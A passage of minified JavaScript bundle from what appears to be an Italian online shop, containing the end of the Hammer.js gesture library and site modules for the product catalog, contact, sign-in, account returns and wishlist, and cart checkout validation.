this;var t=this.simultaneous;return t[(e=Ge(e,this)).id]||(t[e.id]=e,e.recognizeWith(this)),this},dropRecognizeWith:function(e){return g(e,"dropRecognizeWith",this)?this:(e=Ge(e,this),delete this.simultaneous[e.id],this)},requireFailure:function(e){if(g(e,"requireFailure",this))return this;var t=this.requireFail;return-1===O(t,e=Ge(e,this))&&(t.push(e),e.requireFailure(this)),this},dropRequireFailure:function(e){if(g(e,"dropRequireFailure",this))return this;e=Ge(e,this);var t=O(this.requireFail,e);return t>-1&&this.requireFail.splice(t,1),this},hasRequireFailures:function(){return this.requireFail.length>0},canRecognizeWith:function(e){return!!this.simultaneous[e.id]},emit:function(e){var t=this,n=this.state;function i(n){t.manager.emit(n,e)}n<Be&&i(t.options.event+We(n)),i(t.options.event),e.additionalEvent&&i(e.additionalEvent),n>=Be&&i(t.options.event+We(n))},tryEmit:function(e){if(this.canEmit())return this.emit(e);this.state=32},canEmit:function(){for(var e=0;e<this.requireFail.length;){if(!(this.requireFail[e].state&(32|Fe)))return!1;e++}return!0},recognize:function(e){var t=l({},e);if(!T(this.options.enable,[this,t]))return this.reset(),void(this.state=32);this.state&(Re|$e|32)&&(this.state=Fe),this.state=this.process(t),this.state&(ze|He|Be|$e)&&this.tryEmit(t)},process:function(e){},getTouchAction:function(){},reset:function(){}},_(Ve,qe,{defaults:{pointers:1},attrTest:function(e){var t=this.options.pointers;return 0===t||e.pointers.length===t},process:function(e){var t=this.state,n=e.eventType,i=t&(ze|He),o=this.attrTest(e);return i&&(n&q||!o)?t|$e:i||o?n&$?t|Be:t&ze?t|He:ze:32}}),_(Xe,Ve,{defaults:{event:"pan",threshold:10,pointers:1,direction:Q},getTouchAction:function(){var e=this.options.direction,t=[];return e&Y&&t.push(Le),e&K&&t.push(Pe),t},directionTest:function(e){var t=this.options,n=!0,i=e.distance,o=e.direction,r=e.deltaX,a=e.deltaY;return o&t.direction||(t.direction&Y?(o=0===r?W:r<0?U:G,n=r!=this.pX,i=Math.abs(e.deltaX)):(o=0===a?W:a<0?V:X,n=a!=this.pY,i=Math.abs(e.deltaY))),e.direction=o,n&&i>t.threshold&&o&t.direction},attrTest:function(e){return Ve.prototype.attrTest.call(this,e)&&(this.state&ze||!(this.state&ze)&&this.directionTest(e))},emit:function(e){this.pX=e.deltaX,this.pY=e.deltaY;var t=Ue(e.direction);t&&(e.additionalEvent=this.options.event+t),this._super.emit.call(this,e)}}),_(Ye,Ve,{defaults:{event:"pinch",threshold:0,pointers:2},getTouchAction:function(){return[De]},attrTest:function(e){return this._super.attrTest.call(this,e)&&(Math.abs(e.scale-1)>this.options.threshold||this.state&ze)},emit:function(e){if(1!==e.scale){var t=e.scale<1?"in":"out";e.additionalEvent=this.options.event+t}this._super.emit.call(this,e)}}),_(Ke,qe,{defaults:{event:"press",pointers:1,time:251,threshold:9},getTouchAction:function(){return[Oe]},process:function(e){var t=this.options,n=e.pointers.length===t.pointers,i=e.distance<t.threshold,o=e.deltaTime>t.time;if(this._input=e,!i||!n||e.eventType&($|q)&&!o)this.reset();else if(e.eventType&B)this.reset(),this._timer=m(function(){this.state=Re,this.tryEmit()},t.time,this);else if(e.eventType&$)return Re;return 32},reset:function(){clearTimeout(this._timer)},emit:function(e){this.state===Re&&(e&&e.eventType&$?this.manager.emit(this.options.event+"up",e):(this._input.timeStamp=h(),this.manager.emit(this.options.event,this._input)))}}),_(Qe,Ve,{defaults:{event:"rotate",threshold:0,pointers:2},getTouchAction:function(){return[De]},attrTest:function(e){return this._super.attrTest.call(this,e)&&(Math.abs(e.rotation)>this.options.threshold||this.state&ze)}}),_(Je,Ve,{defaults:{event:"swipe",threshold:10,velocity:.3,direction:Y|K,pointers:1},getTouchAction:function(){return Xe.prototype.getTouchAction.call(this)},attrTest:function(e){var t,n=this.options.direction;return n&(Y|K)?t=e.overallVelocity:n&Y?t=e.overallVelocityX:n&K&&(t=e.overallVelocityY),this._super.attrTest.call(this,e)&&n&e.offsetDirection&&e.distance>this.options.threshold&&e.maxPointers==this.options.pointers&&f(t)>this.options.velocity&&e.eventType&$},emit:function(e){var t=Ue(e.offsetDirection);t&&this.manager.emit(this.options.event+t,e),this.manager.emit(this.options.event,e)}}),_(Ze,qe,{defaults:{event:"tap",pointers:1,taps:1,interval:300,time:250,threshold:9,posThreshold:10},getTouchAction:function(){return[Ie]},process:function(e){var t=this.options,n=e.pointers.length===t.pointers,i=e.distance<t.threshold,o=e.deltaTime<t.time;if(this.reset(),e.eventType&B&&0===this.count)return this.failTimeout();if(i&&o&&n){if(e.eventType!=$)return this.failTimeout();var r=!this.pTime||e.timeStamp-this.pTime<t.interval,a=!this.pCenter||ae(this.pCenter,e.center)<t.posThreshold;if(this.pTime=e.timeStamp,this.pCenter=e.center,a&&r?this.count+=1:this.count=1,this._input=e,0===this.count%t.taps)return this.hasRequireFailures()?(this._timer=m(function(){this.state=Re,this.tryEmit()},t.interval,this),ze):Re}return 32},failTimeout:function(){return this._timer=m(function(){this.state=32},this.options.interval,this),32},reset:function(){clearTimeout(this._timer)},emit:function(){this.state==Re&&(this._input.tapCount=this.count,this.manager.emit(this.options.event,this._input))}}),et.VERSION="2.0.7",et.defaults={domEvents:!1,touchAction:"compute",enable:!0,inputTarget:null,inputClass:null,preset:[[Qe,{enable:!1}],[Ye,{enable:!1},["rotate"]],[Je,{direction:Y}],[Xe,{direction:Y},["swipe"]],[Ze],[Ze,{event:"doubletap",taps:2},["tap"]],[Ke]],cssProps:{userSelect:"none",touchSelect:"none",touchCallout:"none",contentZooming:"none",userDrag:"none",tapHighlightColor:"rgba(0,0,0,0)"}};function tt(e,t){var n;this.options=l({},et.defaults,t||{}),this.options.inputTarget=this.options.inputTarget||e,this.handlers={},this.session={},this.recognizers=[],this.oldCssProps={},this.element=e,this.input=new((n=this).options.inputClass||(F?ge:z?Te:j?ke:de))(n,te),this.touchAction=new je(this,this.options.touchAction),nt(this,!0),v(this.options.recognizers,function(e){var t=this.add(new e[0](e[1]));e[2]&&t.recognizeWith(e[2]),e[3]&&t.requireFailure(e[3])},this)}function nt(e,t){var n,i=e.element;i.style&&(v(e.options.cssProps,function(o,r){n=P(i.style,r),t?(e.oldCssProps[n]=i.style[n],i.style[n]=o):i.style[n]=e.oldCssProps[n]||""}),t||(e.oldCssProps={}))}tt.prototype={set:function(e){return l(this.options,e),e.touchAction&&this.touchAction.update(),e.inputTarget&&(this.input.destroy(),this.input.target=e.inputTarget,this.input.init()),this},stop:function(e){this.session.stopped=e?2:1},recognize:function(e){var t=this.session;if(!t.stopped){var n;this.touchAction.preventDefaults(e);var i=this.recognizers,o=t.curRecognizer;(!o||o&&o.state&Re)&&(o=t.curRecognizer=null);for(var r=0;r<i.length;)n=i[r],2===t.stopped||o&&n!=o&&!n.canRecognizeWith(o)?n.reset():n.recognize(e),!o&&n.state&(ze|He|Be)&&(o=t.curRecognizer=n),r++}},get:function(e){if(e instanceof qe)return e;for(var t=this.recognizers,n=0;n<t.length;n++)if(t[n].options.event==e)return t[n];return null},add:function(e){if(g(e,"add",this))return this;var t=this.get(e.options.event);return t&&this.remove(t),this.recognizers.push(e),e.manager=this,this.touchAction.update(),e},remove:function(e){if(g(e,"remove",this))return this;if(e=this.get(e)){var t=this.recognizers,n=O(t,e);-1!==n&&(t.splice(n,1),this.touchAction.update())}return this},on:function(e,t){if(e!==s&&t!==s){var n=this.handlers;return v(N(e),function(e){n[e]=n[e]||[],n[e].push(t)}),this}},off:function(e,t){if(e!==s){var n=this.handlers;return v(N(e),function(e){t?n[e]&&n[e].splice(O(n[e],t),1):delete n[e]}),this}},emit:function(e,t){this.options.domEvents&&function(e,t){var n=r.createEvent("Event");n.initEvent(e,!0,!0),n.gesture=t,t.target.dispatchEvent(n)}(e,t);var n=this.handlers[e]&&this.handlers[e].slice();if(n&&n.length){t.type=e,t.preventDefault=function(){t.srcEvent.preventDefault()};for(var i=0;i<n.length;)n[i](t),i++}},destroy:function(){this.element&&nt(this,!1),this.handlers={},this.session={},this.input.destroy(),this.element=null}},l(et,{INPUT_START:B,INPUT_MOVE:R,INPUT_END:$,INPUT_CANCEL:q,STATE_POSSIBLE:Fe,STATE_BEGAN:ze,STATE_CHANGED:He,STATE_ENDED:Be,STATE_RECOGNIZED:Re,STATE_CANCELLED:$e,STATE_FAILED:32,DIRECTION_NONE:W,DIRECTION_LEFT:U,DIRECTION_RIGHT:G,DIRECTION_UP:V,DIRECTION_DOWN:X,DIRECTION_HORIZONTAL:Y,DIRECTION_VERTICAL:K,DIRECTION_ALL:Q,Manager:tt,Input:ee,TouchAction:je,TouchInput:Te,MouseInput:de,PointerEventInput:ge,TouchMouseInput:ke,SingleTouchInput:we,Recognizer:qe,AttrRecognizer:Ve,Tap:Ze,Pan:Xe,Swipe:Je,Pinch:Ye,Rotate:Qe,Press:Ke,on:x,off:k,each:v,merge:w,extend:b,assign:l,inherit:_,bindFn:C,prefixed:P}),(void 0!==o?o:"undefined"!=typeof self?self:{}).Hammer=et,(i=function(){return et}.call(t,n,t,e))===s||(e.exports=i)}(window,document)},function(e,t,n){"use strict";(function(e){var i=n(1),o=n(2),r=n(4),a=n.n(r);t.a={init:function(){a()(e("main.wrap .header-section .image-container img")),e(window).on("resize.products-header-image orientationchange.products-header-image",this._headerImageResize.bind(this)),this._headerImageResize(),this._initSort(),this._infiniteScroll()},finalize:function(){setTimeout(this._headerImageResize.bind(this),1e3)},_initSort:function(){var t=this;e("main.wrap").on("click",".sort .dropdown-item",function(n){n.preventDefault();var i=e(n.currentTarget);t._catalogOrderProducts(i.data("sort"))})},_catalogOrderProducts:function(e){var t=this;this._updateProductsList("order",e,function(){t._infiniteScroll()})},_initPagination:function(){var t=this;e("main.wrap").on("click",".pagination [data-pagination-goto]",function(n){n.preventDefault();var i=e(n.currentTarget);i.hasClass("disabled")||(t._catalogChangePage(i.data("pagination-goto"),i.data("pagination-npages"),i),i.closest("#productsContentFooter").length&&e("html, body").animate({scrollTop:e("#productsContentHeader").offset().top-80},"fast"))})},_updateProductsList:function(t,n,i){void 0===i&&(i=null),e.ajax({type:"POST",url:window.location.pathname,data:o.a.updateQueryStringParam(t,n),dataType:"json",success:function(t){e("#productsList").empty().html(t.html),i&&i.apply(this,[t])}})},_catalogChangePage:function(e,t,n){var i=this;n&&(n.hasClass("active")||n.hasClass("disabled"))||this._updateProductsList("page",e,function(e){i._updatePagination(e.this_page_nr,e.nr_pages)})},_updatePagination:function(t,n){var i=e("main.wrap .pagination .page-next"),o=e("main.wrap .pagination .page-prev");t===n?i.addClass("disabled"):i.removeClass("disabled"),i.data("pagination-npages",n).data("pagination-goto",t+1),t<=1?o.addClass("disabled"):o.removeClass("disabled"),o.data("pagination-npages",n).data("pagination-goto",t-1),e("main.wrap .pagination .page.current").removeClass("current"),e("main.wrap .pagination .page-"+t).addClass("current")},_headerImageResize:function(){var t=e("main.wrap .header-section .container-fluid");Object(i.a)({variables:{"products-header-margin-right":-Math.ceil((e(window).width()-t.outerWidth())/2)+"px","products-header-mobile-height":e("#productsContentHeader").outerHeight()+"px"},onlyVars:!0,silent:!0,exclude:'[href$="7A4ABD7D1B580CC48.css"]'})},_infiniteScroll:function(){var t=[].slice.call(document.querySelectorAll("#productsList .product"));if("IntersectionObserver"in window){var n=new IntersectionObserver(function(t){t.forEach(function(t){t.isIntersecting&&e(t.target).addClass("animate")})},{threshold:.5});t.forEach(function(e){n.observe(e)})}else t.addClass("animate")}}}).call(t,n(0))},function(e,t,n){"use strict";(function(e){n(1);var i=n(2),o=n(3);t.a={init:function(){this._initContactForm()},finalize:function(){},_initContactForm:function(){var t=e("#contactForm"),n={data:{},url:window.NN_CONFIG.Main.contact_url,type:"post",dataType:"json",beforeSubmit:function(e,t,n){return i.a.setLoadingState(t.find('button[type="submit"]')),!0},success:function(t,n,r,a){if(i.a.setLoadingState(a.find('button[type="submit"]'),!1),1===t.status)a.resetForm(),i.a.getSwalModal().fire({title:o.a.it.perfect,text:t.message});else{var s=[];e.each(t.errors,function(t,n){e.each(n,function(e,n){t.match(/^_.*_$/g)?s.push(n):a.find('[name="'+t+'"]').addClass("is-invalid").parent().find(".invalid-feedback").html(n)})}),s.length&&i.a.getSwalModal().fire({title:o.a.it.attention,html:s.join("<br>")})}},error:function(e,t,n,o){i.a.setLoadingState(o.find('button[type="submit"]'),!1)}};t.submit(function(){try{e(this).ajaxSubmit(n)}catch(e){}return!1}),i.a.checkAnyFormFieldChanged(t.find(":input"))}}}).call(t,n(0))},function(e,t,n){"use strict";(function(e){n(1);var i=n(2),o=n(3);t.a={init:function(){this._showAlertModal(),this._initSignInForm(),this._initLostPasswordForm()},finalize:function(){},_showAlertModal:function(){window.NN_CONFIG&&window.NN_CONFIG.User&&window.NN_CONFIG.User.alert&&setTimeout(function(){i.a.getSwalModal().fire({title:window.NN_CONFIG.User.alert.title,text:window.NN_CONFIG.User.alert.text})},500)},_initSignInForm:function(){var t=e("#signInForm"),n=t.find('[name="user_registration_form[sameAddress]"]'),i=e("#shippingData");n.on("change",function(){"1"===t.find('[name="user_registration_form[sameAddress]"]:checked').val()?i.addClass("d-none"):i.removeClass("d-none")})},_initLostPasswordForm:function(){var t=e("#lostPasswordForm"),n={data:{},url:window.location.pathname,type:"post",dataType:"json",beforeSubmit:function(e,t,n){return i.a.setLoadingState(t.find('button[type="submit"]')),!0},success:function(t,n,r,a){if(i.a.setLoadingState(a.find('button[type="submit"]'),!1),1===t.status)a.resetForm(),i.a.getSwalModal().fire({title:o.a.it.perfect,text:t.msg});else{var s=[];e.each(t.errors,function(t,n){e.each(n,function(e,n){if(t.match(/^_.*_$/g))s.push(n);else{var i=a.find('[name="user_lost_password_form['+t+']"]');0===i.parent().find(".invalid-feedback").length&&i.parent().append('<div class="invalid-feedback"></div>'),i.addClass("is-invalid").parent().find(".invalid-feedback").html(n)}})}),s.length&&i.a.getSwalModal().fire({title:o.a.it.attention,html:s.join("<br>")})}},error:function(e,t,n,o){i.a.setLoadingState(o.find('button[type="submit"]'),!1)}};t.submit(function(){try{e(this).ajaxSubmit(n)}catch(e){}return!1}),i.a.checkAnyFormFieldChanged(t.find(":input"))}}}).call(t,n(0))},function(e,t,n){"use strict";(function(e){n(1);var i=n(2),o=n(3);t.a={init:function(){this._showAlertModal(),this._initTabMenu(),this._initNewsletterUnsubscribe(),this._initNewsletterSubscribe(),this._initWhishList(),this._initProfileEditor(),this._initReturnRequest(),this._toggleIban(),this._toggleSelect()},finalize:function(){},_toggleIban:function(t){void 0===t&&(t=999999999999999);var n=0;e('select[name^="type-reso"]').each(function(){"r"==e(this).val()&&(n+=1)}),n>0&&t>window.NN_CONFIG.Main.return_threshold?e(".iban").removeClass("d-none"):e(".iban").addClass("d-none")},_toggleSelect:function(){var t=this;e(document).on("change",".return-qty-select, .return-reason-select, .return-type-select",function(){var n,i,o,r,a=e(".return-qty-select"),s=0,l=0,c=e(".new-return-request-modal"),u=e("#reason"),d=e(".iban"),p=e(".res-message");a.each(function(){n=e(this).val(),i=e(this).data("price"),o=e(this).data("type"),o=e("#"+o).val(),""!=n&&o&&""!=o&&(s+=i*n,l+=n)}),t._toggleIban(s),r=u.val(),l>0?s>window.NN_CONFIG.Main.return_threshold?(e(".reason").removeClass("d-none"),"other"==r?(c.find(".return-ok").removeClass("d-none"),c.find(".return-ko").addClass("d-none"),p.removeClass("failed threshold").addClass("d-none"),e(".message").removeClass("d-none")):"failed"==r?(c.find(".return-ok").addClass("d-none"),d.addClass("d-none"),e(".message").addClass("d-none"),p.removeClass("d-none threshold").addClass("failed"),c.find(".return-ko").removeClass("d-none")):(c.find(".return-ok").addClass("d-none"),d.addClass("d-none"),e(".message").addClass("d-none"),p.removeClass("failed threshold").addClass("d-none"),c.find(".return-ko").addClass("d-none"))):(c.find(".return-ok").addClass("d-none"),c.find(".return-ko").removeClass("d-none"),p.removeClass("d-none failed").addClass("threshold"),e(".reason").addClass("d-none"),e(".message").addClass("d-none")):(c.find(".return-ok").addClass("d-none"),c.find(".return-ko").addClass("d-none"),p.addClass("d-none"),e(".reason").addClass("d-none"),e(".message").addClass("d-none"))})},_initReturnRequest:function(){var t=window.NN_CONFIG.locale;e("a.return-state").on("click",function(n){var r=e(n.currentTarget).data("return-id"),a=e("#modal_return_"+r).html(),s=e("#modal_label_"+r).text();i.a.getSwalModal().fire({title:s,customClass:"swal-wide return-states-modal",html:a,confirmButtonText:o.a[t].close,showCancelButton:!1,preConfirm:function(){},complete:function(){}})}),e("a.list-order-return").on("click",function(n){var r="",a=e(n.currentTarget).data("order-id");e.ajax({async:!1,type:"POST",url:window.NN_CONFIG.Main.order_details_url,data:"id="+a,dataType:"json",success:function(t){e("#nr-order").text(a),"0"==t.proceed?e("#RReturn").addClass("hidden"):e("#RReturn").removeClass("hidden"),r=t.html}}),i.a.getSwalModal().fire({title:o.a[t].title_substitution+a,customClass:{popup:"swal-wide new-return-request-modal",actions:"swal2-actions return-ok d-none"},html:r,confirmButtonText:o.a[t].confirm,cancelButtonText:o.a[t].cancel,showCancelButton:!0,preConfirm:function(){var t=!1,n=e(".swal2-modal.new-return-request-modal"),i=n.find("#ReturnForm").serialize();return n.find("#ReturnFormResponse").addClass("d-none").empty().removeClass("alert-danger","alert-success"),e.ajax({async:!1,type:"POST",url:window.NN_CONFIG.Main.send_return_request_url,data:i,dataType:"json",success:function(e){0==e.status?n.find("#ReturnFormResponse").empty().text(e.msg).addClass("alert-danger").removeClass("d-none","alert-success"):(n.find("#ReturnFormResponse").empty().text(e.msg).addClass("alert-success").removeClass("d-none","alert-danger"),t=!0)}}),window.setTimeout(function(){},1e3),t},complete:function(){}})})},_showAlertModal:function(){window.NN_CONFIG&&window.NN_CONFIG.Account&&window.NN_CONFIG.Account.alert?setTimeout(function(){i.a.getSwalModal().fire({title:window.NN_CONFIG.Account.alert.title,text:window.NN_CONFIG.Account.alert.text})},500):window.NN_CONFIG&&window.NN_CONFIG.Account&&window.NN_CONFIG.Account.success&&setTimeout(function(){i.a.getSwalModal().fire({title:window.NN_CONFIG.Account.success.title,text:window.NN_CONFIG.Account.success.text})},500)},_initProfileEditor:function(){var t=e("#profileTabContent #boxUser");e("form.container-data").on("click",".btn-sub .undo",function(){e(".infoUser, .btn-sub, .infoSped").fadeOut(500),t.delay(500).fadeIn(500)}),t.on("click",".personal-data-row .actions .edit",function(){e("#boxUser").fadeOut(500),e(".infoUser, .btn-sub").delay(500).fadeIn(500)}),t.on("click",".shipping-data-row .actions .edit",function(n){var i=e(n.currentTarget),o=i.closest(".shipping-data"),r=i.data("address-id");t.fadeOut(500),e(".infoSped, .btn-sub").delay(500).fadeIn(500),["FirstName","LastName","shippingTown","PostalCode","Address","StreetNumber"].forEach(function(t){e("#user_registration_form_shipping"+t).val(e("#"+r+t).text())}),["Country","Province"].forEach(function(t){e("#user_registration_form_shipping"+t).val(e("#"+r+t).attr("data-id"))}),e("#user_registration_form_indexShip").val(o.index())}),t.on("click",".shipping-data-row .actions .remove",function(t){var n=e(t.currentTarget);i.a.setLoadingState(n),e.ajax({type:"POST",url:window.NN_CONFIG.Main.delete_shipping_url,data:"id="+n.data("address-id"),dataType:"json",success:function(e){e&&0===e.status?(i.a.getSwalModal().fire({title:o.a.it.attention,text:e.msg}),i.a.setLoadingState(n,!1)):(n.closest(".shipping-data").remove(),i.a.getSwalModal().fire({title:o.a.it.perfect,text:o.a.it.delete_shipping}))}})})},_initWhishList:function(){e("#wishListTabContent article.product a.remove").on("click",function(t){var n=e(t.currentTarget);e.ajax({type:"POST",url:window.NN_CONFIG.Basket.wish_list_url,data:"action=remove&product_code="+n.data("product")+"&color="+n.data("color"),dataType:"json",success:function(t){if("1"===t.status){n.closest("article.product").remove();var i=n.closest(".wish-row");i.children("article.product").length||(i.addClass("d-none"),e("#wishListTabContent .empty-list").removeClass("d-none"))}}})}),e("#wishListTabContent article.product .add-to-cart").on("click",function(t){var n=e(t.currentTarget);i.a.addToCart(n.data("skew"),n.data("id"),n.data("product-name"),n.data("color"),n.data("size"),"",function(){i.a.getSwalModal().fire({title:o.a.it.perfect,text:o.a.it[1010]})})})},_initNewsletterSubscribe:function(){e(document).on("teva.newsletter.subscribed",function(){location.reload(!0)})},_initNewsletterUnsubscribe:function(){var t=e("#newsletterTabContent .remove a");t.on("click",function(n){var r=e(n.currentTarget).data("email");r&&(i.a.setLoadingState(t),e.ajax({type:"POST",url:window.NN_CONFIG.Main.newsletter_unsubscribe_url,data:"email="+r,dataType:"json",success:function(t){t&&0===t.status?i.a.getSwalModal().fire({title:o.a.it.attention,text:t.msg}):i.a.getSwalModal().fire({title:o.a.it.perfect,text:t.msg,preConfirm:function(){var t=e(".swal2-popup.swal2-show").find(".btn.swal2-confirm");return t.length&&i.a.setLoadingState(t),location.reload(!0),!1}})},complete:function(){i.a.setLoadingState(t,!1)}}))})},_initTabMenu:function(){var t=e("#accountTabs"),n=location.hash.replace("#","").replace("TabContent","");n&&t.find('a.step[href="#'+n+'TabContent"]:not(.active)').tab("show"),t.on("shown.bs.tab",'a[data-toggle="tab"]',function(t){var n="#"+location.hash.replace("#",""),i=e(t.target).attr("href").replace("TabContent","");n!==i&&history.pushState({},"",i)}),t.on("click",".step",function(n){if(window.matchMedia("(max-width: 991.98px)").matches){var i,o=e(n.currentTarget);t.css({height:t.height()+"px",overflow:"hidden"});var r=!1;o.hasClass("active")&&(n.preventDefault(),n.stopImmediatePropagation(),t.hasClass("mobile-menu-open")||(r=!0,t.addClass("mobile-menu-open"),i=o.outerHeight()*t.children(".step").length+"px",setTimeout(function(){t.addClass("mobile-menu-open-in")},1))),!r&&t.hasClass("mobile-menu-open")&&(i=o.outerHeight()+"px",t.removeClass("mobile-menu-open-in")),t.stop(!0).animate({height:i},300,function(){t.hasClass("mobile-menu-open-in")||t.removeClass("mobile-menu-open"),t.css({height:"",overflow:""})})}})}}}).call(t,n(0))},function(e,t,n){"use strict";(function(e){var i=n(2),o=n(3);t.a={init:function(){this._showAlertModal(),this._isStep(1)&&(this._initProductChangeQuantity(),this._initRemoveProduct(),this._initPaypalExpress(),this._initCoupon()),this._isStep(2)&&(this._initCartLogin(),this._initCartFastLogin(),e("body").hasClass("user-sign-in")&&this._initSignInForm()),this._isStep(3)&&(this._initPreliminarySelectShippingType(),this._initSearchPudo(),this._initChoosePudo(),this._initBillingForm(),this._initSelectShippingAddress(),this._initSelectPaymentType(),this._togglePaymentType(),this._toggleGift(),this._initAddEditShippingAddress(),this._initPay(),this._checkAddressAutoCompleteHasTriggered())},finalize:function(){},_initCoupon:function(){var t=this,n=e("#containerCoupon");n.on("click","#verifyCouponButton",function(n){var r=e(n.currentTarget);i.a.setLoadingState(r),e.ajax({type:"POST",url:window.NN_CONFIG.Basket.verify_coupon1_url,data:"coupon_code="+e("#couponCode").val(),dataType:"json",success:function(e){e&&0===e.status&&i.a.getSwalModal().fire({title:o.a.it.attention,text:e.msg}),t._updateAside({step:1}),t._updateCoupon(),t._updateFreeShippingMessage()},complete:function(){i.a.setLoadingState(r,!1)}})}),n.on("click","#removeCouponButton",function(n){var r=e(n.currentTarget);i.a.setLoadingState(r),e.ajax({type:"POST",url:window.NN_CONFIG.Basket.remove_coupon_url,dataType:"json",success:function(e){e&&e.msg&&i.a.getSwalModal().fire({title:o.a.it.attention,text:e.msg}),t._updateAside({step:1}),t._updateCoupon(),t._updateFreeShippingMessage()},complete:function(){i.a.setLoadingState(r,!1)}})})},_initSignInForm:function(){var t=e("#signInForm"),n=t.find('[name="user_registration_form[sameAddress]"]'),r=e("#shippingData");n.on("change",function(){"1"===t.find('[name="user_registration_form[sameAddress]"]:checked').val()?r.addClass("d-none"):r.removeClass("d-none")}),t.find(".is-invalid").removeClass("is-invalid");var a={url:t.attr("action"),type:t.attr("method"),dataType:"json",beforeSubmit:function(e,t,n){return t.find('button[type="submit"]').attr("disabled","disabled"),!0},success:function(t,n,r,a){a.find('button[type="submit"]').removeAttr("disabled"),0===t.status?(e("#"+t.error_field_id).addClass("is-invalid").focus(),i.a.getSwalModal().fire({title:o.a.it.attention,text:t.msg})):1===t.doRedirect&&(window.location.href=t.nextPageUrl)},error:function(e,t,n,i){i.find('button[type="submit"]').removeAttr("disabled")}};t.submit(function(){try{e(this).ajaxSubmit(a)}catch(e){}return!1})},_togglePaymentType:function(){var t=this;e("#accordionPayment .btn-link.btn-block").on("click",function(n){var i=e(n.currentTarget);t._updatePaymentType(i.data("type"))})},_initSelectPaymentType:function(){var t=this,n=e('input[type="radio"][name="optionsRadios"]');n.on("change",function(){t._updateShippingMethod(n.closest("#selectPaymentType").data("basket-id"),n.filter(":checked").val())}),setTimeout(function(){t._updateShippingMethod(n.closest("#selectPaymentType").data("basket-id"),n.filter(":checked").val())},200)},_updatePaymentType:function(t){var n=this;e.ajax({type:"POST",url:window.NN_CONFIG.Basket.update_cod_cost_url,data:"method="+t,dataType:"json",success:function(){n._updateColumnBasketStep3()}})},_updateColumnBasketStep3:function(){e("#cartAside").load(window.NN_CONFIG.Basket.step3_basket_right_column_url)},_updateShippingMethod:function(t,n){var i=this;e.ajax({type:"POST",url:window.NN_CONFIG.Basket.update_cod_cost_url,data:"basket_id="+t+"&payment_method="+n,dataType:"json",success:function(e){1===e.status&&i._updateAside({step:3})}})},_doShippingCheckDB:function(){var t=!1;return e.ajax({async:!1,type:"POST",url:window.NN_CONFIG.Basket.final_shipping_address_check_url,dataType:"json",success:function(e){1===e.status?t=!0:i.a.getSwalModal().fire({title:o.a.it.attention,text:"Errore durante il controllo dell'indirizzo di spedizione"})}}),t},_doShippingCheckPage:function(){var t=e("#newShippingAddressForm");t.find(".is-invalid").removeClass("is-invalid");var n=t.find('input[name="name"]'),r=t.find('input[name="surname"]'),a=t.find('input[name="indirizzo"]'),s=t.find('input[name="nr_civico"]'),l=t.find('select[name="nazione"]'),c=t.find('select[name="provincia"]'),u=t.find('input[name="city"]'),d=t.find('input[name="zip"]'),p=t.find('input[name="tel"]');n.val().trim()||n.addClass("is-invalid"),r.val().trim()||r.addClass("is-invalid"),a.val().trim()||a.addClass("is-invalid"),s.val().trim()||s.addClass("is-invalid"),l.val().trim()||l.addClass("is-invalid"),c.val().trim()||c.addClass("is-invalid"),u.val().trim()||u.addClass("is-invalid"),d.val().trim()||d.addClass("is-invalid"),114!=l.val().trim()&&193!=l.val().trim()&&44!=l.val().trim()||null==d.val().trim().match(/\b\d{5}\b/g)&&d.addClass("is-invalid"),p.val().trim()||p.addClass("is-invalid");var f=t.find(".is-invalid");return!f.length||(f.first().focus(),i.a.getSwalModal().fire({title:o.a.it.attention,text:"Per favore controlla i campi segnati di rosso"}),!1)},_doInvoiceCheck:function(){var t=!0,n=e("#billing");n.find(".is-invalid").removeClass("is-invalid");var r=n.find('input[name="name2"]'),a=n.find('input[name="surname2"]'),s=n.find('input[name="rag-soc"]'),l=n.find('input[name="pIVA"]'),c=n.find('input[name="cf"]'),u=n.find('input[name="indirizzo2"]'),d=n.find('select[name="nation2"]'),p=n.find('select[name="province2"]'),f=n.find('input[name="city2"]'),h=n.find('input[name="zip2"]'),m=n.find('input[name="tel2"]'),g=e('input[name="fatturazione"]:checked').val();if("pf"===g){if(r.val().trim()||r.addClass("is-invalid"),a.val().trim()||a.addClass("is-invalid"),c.val().trim()||c.addClass("is-invalid"),e.ajax({async:!1,type:"POST",data:"nome="+r.val().trim()+"&cognome="+a.val().trim()+"&cf="+c.val().trim(),url:window.NN_CONFIG.Basket.cf_check_url,dataType:"json",success:function(e){0==e.status&&(c.addClass("is-invalid"),i.a.getSwalModal().fire({title:o.a.it.attention,text:"Il codice fiscale inserito non è corretto"}),t=!1)}}),!t)return!1}else"pg"===g&&(s.val().trim()||s.addClass("is-invalid"),l.val().trim()||l.addClass("is-invalid"));u.val().trim()||u.addClass("is-invalid"),d.val().trim()||d.addClass("is-invalid"),p.val().trim()||p.addClass("is-invalid"),f.val().trim()||f.addClass("is-invalid"),h.val().trim()||h.addClass("is-invalid"),m.val().trim()||m.addClass("is-invalid");var v=n.find(".is-invalid");return!v.length||(v.first().focus(),i.a.getSwalModal().fire({title:o.a.it.attention,text:"Per favore controlla i campi segnati di rosso"}),!1)},_doPaymentMethodCheck:function(e){return!(void 0===e||!e)||(i.a.getSwalModal().fire({title:o.a.it.attention,text:"Per favore specifica il metodo di pagamento che intendi utilizzare"}),!1)},_doQuantityCashOnDeliveryCheck:function(){var t=!0;return e.ajax({async:!1,type:"POST",url:window.NN_CONFIG.Basket.cash_on_delivery_qty_check_url,dataType:"json",success:function(e){0===e.status&&(i.a.getSwalModal().fire({title:o.a.it.attention,text:e.msg}),t=!1)},error:function(){t=!1}}),t},_doPaymentMethodConsistencyCheck:function(t){var n=!0;return e.ajax({async:!1,type:"POST",data:"payment_type="+t,url:window.NN_CONFIG.Basket.payment_method_consistency_check_url,dataType:"json",success:function(e){0===e.status?(i.a.getSwalModal().fire({title:o.a.it.attention,text:"Si è verificato un errore nell'integrità dei dati"}),n=!1):n=!0},error:function(){n=!1}}),n},_doPrivacyCheck:function(){var t=e('input[type="checkbox"][name="basket_privacy"]');return t.removeClass("is-invalid"),!!t.is(":checked")||(t.addClass("is-invalid"),i.a.getSwalModal().fire({title:o.a.it.attention,text:"Non hai autorizzato il trattamento dei dati"}),!1)},_doBasketConsistencyCheck:function(){var t=this,n=!1;return e.ajax({async:!1,type:"POST",url:window.NN_CONFIG.Basket.basket_consistency_check_url,dataType:"json",success:function(e){0===e.status?(i.a.getSwalModal().fire({title:o.a.it.attention,text:"Si è verificato un errore nell'integrità dei 